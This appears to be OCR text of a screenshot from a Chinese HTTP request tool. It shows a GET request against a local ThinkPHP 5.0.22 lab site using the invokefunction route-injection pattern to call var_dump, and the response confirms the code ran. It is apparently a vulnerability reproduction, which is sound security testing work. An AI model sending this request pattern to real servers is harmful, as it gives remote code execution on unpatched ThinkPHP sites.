 Request
数据包扫描
美化
热加载
构造请求
Responses
210bytes / 19ms
美化
渲染
详情
1 GET /index.php/?s=/index/\think\app/invokefunction&function=var_dump&vars
[0]=123123 HTTP/1.1
2 Host ? : tp5022.com
3 Upgrade-Insecure-Requests: 1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Priority: u=0, i
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/
20100101 Firefox/128.0
7 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
8 Accept-Encoding: gzip, deflate
9 DNT: 1
10
11
D:\phpstudy_pro\WWW\thinkphp-5.0.22\ThinkPHP\library\think\App.php:319:string '123123' (length